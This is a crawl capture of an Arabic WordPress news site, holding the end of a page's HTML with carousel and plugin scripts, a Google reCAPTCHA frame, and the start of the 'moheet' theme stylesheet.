                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"2778","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3vm3eAHCUsAM21_E2bvLpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768651660300');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2
body_size: 211172
content:
/*
 Theme Name:     moheet
 Theme URI:      https://www.ar-themes.com/wordpress-themes/moheet
 Author:         ar-themes.com
 Author URI:     https://www.ar-themes.com/
 Description:    moheet is an elegantly designed premium WordPress magazine theme ideal for online newspaper, magazines, journals, professional blogs and other review publishing sites.
 Version:        1.2
 License:        GNU General Public License v3 or later
 License URI:    http://www.gnu.org/licenses/gpl-3.0.html
 Text Domain:    moheet
 Tags:           one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, featured-images, full-width-template, sticky-post, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
 
moheet is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Asides
    ## Comments
# Infinite scroll
# Media
    ## Captions
    ## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    overflow-x: hidden;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
a:hover {
    color: #43d6e8;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    margin: 0.67em 0;
    font-size: 30px;
}
mark {
    background: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 1em 40px;
}
hr {
    box-sizing: content-box;
    height: 0;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
}
h2{
    font-size: 26px;
}
h3{
    font-size: 23px;
}
h4{
    font-size: 18px;
}
h5{
    font-size: 15px;
}
h6{
    font-size: 13px;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
    color: #404040;
    font-size: 16px;
    font-size: 1rem;
    line-height: 18px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}
p {
    margin-bottom: 1.5em;
}
dfn,
cite,
em,
i {
    font-style: italic;
}
blockquote {
    margin: 0 1.5em;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 25px;
    max-width: 100%;
    overflow: auto;
    padding: 15px;
}
code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}
abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    
    box-sizing: inherit;
}
body {
    background: #F2F2F2;
    font-size: 14px;
    color: #777777;
    font-family: "Open Sans", sans-serif;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}
blockquote,
q {
    quotes: "" "";
}
blockquote:before, 
blockquote:after {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    content: "\f10d";
    position: absolute;
    left: 21px;
    font-size: 19px;
    top: 11px;
}
blockquote {
    overflow: hidden;
    font-weight: normal;
    padding: 34px 50px 22px;
    position: relative;
    margin: 0 0 15px 0;
    font-size: 18px;
    border-top: 7px solid #eee;
    line-height: 1.5;
    border-bottom: 7px solid #eee;
    text-align: center;
}
blockquote:after {
    content: "\f10e";
    right: 21px;
    left: auto;
    bottom: 21px;
    top: auto;
}
hr {
    background-color: #f5f5f5;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul,
ol {
    margin: 0;
    padding:0; 
}
ul {
    list-style: none;
}
ol {
    list-style: none;
}
li > ul,
li > ol {
    margin-bottom: 0;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    height: auto;
    /* Make sure images are scaled correctly. */
    
    max-width: 100%;
    /* Adhere to container width. */
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: 3px;
    background: #e6e6e6;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
    color: rgba(0, 0, 0, .8);
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 1;
    padding: .6em 1em .4em;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    border-color: #aaa #bbb #bbb;
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 2px solid #ccc;
    border-radius: 3px;
}
select {
    border: 1px solid #ccc;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
    padding: 3px;
}
textarea {
    padding-left: 3px;
    width: 100%;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a:hover,
a:active {
    outline: 0;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    margin-bottom: 15px;
    font-weight: 500;
}
.entry-content ul{
    list-style-type: disc;
    margin: 0px 0 15px 30px;
}
.entry-content ol{
    list-style-type: decimal;
    margin: 0px 0 15px 30px;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation ul { 
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}
.main-navigation li {
    position: relative;
}
.main-navigation a {
    display: block;
    text-decoration: none;
}
.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    top: 1.5em;
    left: -999em;
    z-index: 99999;
}
.main-navigation ul ul ul {
    left: -999em;
    top: 0;
}
.main-navigation ul ul a {
    width: 200px;
}
.main-navigation ul ul li {} .main-navigation li:hover > a,
.main-navigation li.focus > a {} .main-navigation ul ul:hover > a,
.main-navigation ul ul .focus > a {} .main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {} .main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: auto;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    left: 100%;
}

/* Small menu. */

.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}
@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }
    .main-navigation ul {
        display: block;
    }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
    outline: 0;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 1.5em;
}
.widget select {
    max-width: 100%;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
    display: block;
}
.hentry {
    margin: 0 0 1.5em;
}
.byline,
.updated:not(.published) {
    display: none;
}
.single .byline,
.group-blog .byline {
    display: inline;
}
.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 1.5em;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
    word-wrap: break-word;
}
.bypostauthor {
    display: block;
}
.comments-area ol.children {
    margin: 0 0 0 25px;
}
.comments-area .logged-in-as {
    margin-bottom: 10px;
}
.comments-area .logged-in-as a {
    color: #777777;
    font-style: italic;
}
.comments-area .logged-in-as a:hover {
    color: #f00;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    max-width: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
    padding: 5px;
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text,
.wp-caption {
    background: #f5f5f5;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery figure{
    margin: 0;
}
.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-caption {
    display: block;
}
.moheet-container {
    max-width: 1070px;
    margin: 0 auto; 
}
.wow {
    visibility:   hidden;
}
p {
    margin: 0; 
}
a {
    text-decoration: none;
    color: #43d6e8;
}
img {
    vertical-align: top;
    max-width: 100%;
}
h1, h2, h3, h4, h5, h6 {
    margin: 0;
    line-height: 1.2;
}
body {
    line-height: 1.8;
}
.entry-content a{
    color: #000;
}
.alignleft {
  display: block;
  float: left;
  margin-top: 0;
  margin: 5px 25px 15px 0;
}
.alignright {
  display: inline;
  float: right;
  margin-right: 0;
  margin: 5px 0 15px 25px;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 15px;
  margin-bottom: 15px;
}
/*--------------------------------------------------------------
## Header sections
--------------------------------------------------------------*/
#page { 
    background: #fff;
    width: 100%;
    margin: 0 auto;
    overflow: hidden; 
}
.moheet-top-header {
    background: #fbfbfb;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);    
    font-size: 13px;
    height: 35px;
    overflow: hidden;
}

.moheet-top-header .top-navigation {
    float: right;
    font-family: Roboto, sans-serif;
    font-weight: 500;
}
.moheet-top-header .top-navigation li {
    position: relative;
}
.moheet-top-header .top-navigation .menu li {
    display: inline-block;
}
.moheet-top-header .top-navigation .menu li > a {
    color: #777;
    text-transform: uppercase;
    padding: 0 5px;
    line-height: 35px;
    font-size: 11px;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    font-weight: 400;
    font-family: "Open Sans", sans-serif;
}

.moheet-top-header .top-navigation ul ul a {
    padding: 0 !important;
}
.moheet-top-header .top-navigation .menu a:hover {
    color: #e5e5e5;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
}
.moheet-top-header .top-navigation .menu ul {
    background: #fbfbfb;
    left: 0;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 50px;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    visibility: hidden;
    width: 200px;
}
.moheet-top-header .top-navigation ul li:hover ul {
    left: 0;
    opacity: 1;
    top: 32px;
    visibility: visible;
    z-index: 9;
}
.moheet-top-header .top-navigation .menu ul li {
    width: 100%;
    padding: 5px 10px;
}
.moheet-top-header .top-navigation .menu ul li {
    border-left: none;
}
.moheet-top-header .top-navigation ul li:hover > ul {
    opacity: 1;
    visibility: visible;
    z-index: 9;
}
.moheet-top-header .top-navigation ul ul ul{
    left: 100% !important;
    top: 0 !important;
    opacity: 1;
    visibility: visible;
    display: none;
}
.moheet-top-header .top-navigation ul ul li:hover > ul{
    display: block;
}
.site-header.header-layout2 .logo-ad-wrapper { background: #232323; }
.site-header .logo-ad-wrapper .moheet-container {
    padding: 0;
}
.site-header .logo-ad-wrapper {
    padding: 25px 0 25px;
}
.site-header .site-branding {
    float: left;
    max-width: 28%;
}
.site-header .site-branding a.custom-logo-link,
.site-header .site-branding .site-title-wrapper {
    display: inline-block;
    vertical-align: middle;
}
.site-header .site-branding a.custom-logo-link {
    width: 90%;
}
.site-header .site-branding a.custom-logo-link img {
    vertical-align: top;
}
.header-ad-wrapper .moheet_leaderboard_ad {
    margin: 0;
}
.site-header .site-branding .site-title-wrapper p.site-title a {
    text-transform: uppercase;
    color: #000;
    font-weight: 700;
    font-size: 40px;
    line-height: 1.1;
}
.site-header.header-layout2 .site-branding .site-title-wrapper p.site-title a { color: #fff;  }
.site-header .header-ad-wrapper {
    float: right;
    width: auto;
    max-width: 728px;
}
.site-header .main-navigation {
    border-bottom: 4px solid #43d6e8;
    background: #353537;
    position: relative;
}
.site-header .main-navigation{
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}
.site-header .is-sticky .main-navigation{
    z-index: 99999; 
}
.nav-wrapper {
    float: left;
    width: 85%;
}
.site-header .main-navigation li {
    float: left;
}
.site-header .main-navigation li a {
    display: inline-block;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 13px;
    padding: 0 17.5px;
    color: #fff;
    position: relative;
    line-height: 56px;   
}
#primary-menu > li > a:hover {
    background: #232323;
}
.site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a,  
.site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover,
.site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a,  
.site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover,
.header-layout2 .main-navigation .index-icon:hover,
.header-layout1 .main-navigation .index-icon:hover{
    background-color: #43d6e8;
}
.site-header .main-navigation .menu-primary-menu-container {
    float: left;
    width: 93%;
}
.site-header .main-navigation .icons-wrapper {
    color: #fff;
    float: right;
    font-family: FontAwesome;
    font-size: 18px;
    padding: 0 27px 0 10px;
    position: relative;
}

.site-header .main-navigation .icons-wrapper .icon-search,
.site-header .main-navigation .icons-wrapper .icon-random {
    cursor: pointer;
    display: inline-block;
    float: left;
    line-height: 56px;
    margin-left: 20px;
    color: #fff;
}
.site-header .main-navigation .icons-wrapper .icon-search:before {
    content: '\f002';
}
.site-header .main-navigation .moheet-search-form-primary .search-form {
    right: 0;
    position: absolute;
    top: 100px;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    visibility: hidden;
    opacity: 0;
    width: 300px;
    background: #353537;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    padding: 20px;
    border-radius: 0;
    z-index: 999999;
}
.site-header .main-navigation .moheet-search-form-primary.search-in .search-form {
    right: 0;
    opacity: 1;
    top: 60px;
    visibility: visible;
    z-index: 999999;   
}
.site-header .main-navigation .moheet-search-form-primary .search-form .search-field {
    border-radius: 0;
    height: 32px;
    float: left;
    background: #232323;
    border: none;
}
.site-header .main-navigation .moheet-search-form-primary .search-form .search-submit {
    background: #43d6e8;
    box-shadow: none;
    text-shadow: none;
    border: none;
    border-radius: 0;
    color: #fff;
    height: 32px;
    float: left;
    padding: 10px 0 12px;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    width: 57px;
}
@-moz-document url-prefix() {
    .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit {
        width: 70px;
    }
}
.site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover {
    background: #43d6e8;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;       
}

/*--------------------------------------------------------------
## drop down menu css
--------------------------------------------------------------*/
.site-header .main-navigation ul ul {
    background: #353537;
    left: 0;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 70px;
    -webkit-transition: all 0s ease 0s;
    transition: all 0s ease 0s;
    visibility: hidden;
    width: 200px;
}
.site-header .main-navigation ul li:hover > ul {
    opacity: 1;
    top: 56px;
    visibility: visible;
    z-index: 9;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.site-header .main-navigation ul#primary-menu > li > ul {
    border-top: 4px solid #43d6e8;
}

.site-header .main-navigation ul ul ul{
    left: 100%;
    top: 0 !important;
    opacity: 1;
    visibility: visible;
    display: none;
}
.site-header .main-navigation ul ul li:hover > ul{
    display: block;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a,
.nav-wrapper > li > a:hover {
    background: #43d6e8;
}
.header-layout2 .main-navigation .current_page_item > a,
.header-layout2 .main-navigation .current-menu-item > a,
.header-layout2 .main-navigation .current_page_ancestor > a,
.header-layout2 .main-navigation .current-menu-ancestor > a,
.header-layout2 .nav-wrapper > li > a:hover {
    background: #232323;
}
.site-header #site-navigation.show_home li.menu-item-home a {
    background-image: url(assets/images/home-icon.png)  ;
    background-repeat: no-repeat ;
    background-position: center center  ;
    text-indent: -9999px;
    width: 62px;
}

.site-header .main-navigation ul li ul li a {
    padding: 10px;
    border-bottom: 1px solid rgba(255,255,255,0.1);
    font-size: 12px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    line-height: 1.8;
}
.site-header .main-navigation ul li ul li:last-child a {
    border: none;
}
.site-header .main-navigation ul li ul li a:hover {
    color: #43d6e8;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;  
}
.site-header .main-navigation li ul a:hover::before {
    border: none;
} 

/*--------------------------------------------------------------
## content sections
--------------------------------------------------------------*/
.site-content {
    padding: 10px 0;
}
/*--------------------------------------------------------------
## moheet-newsticker-wrapper
--------------------------------------------------------------*/
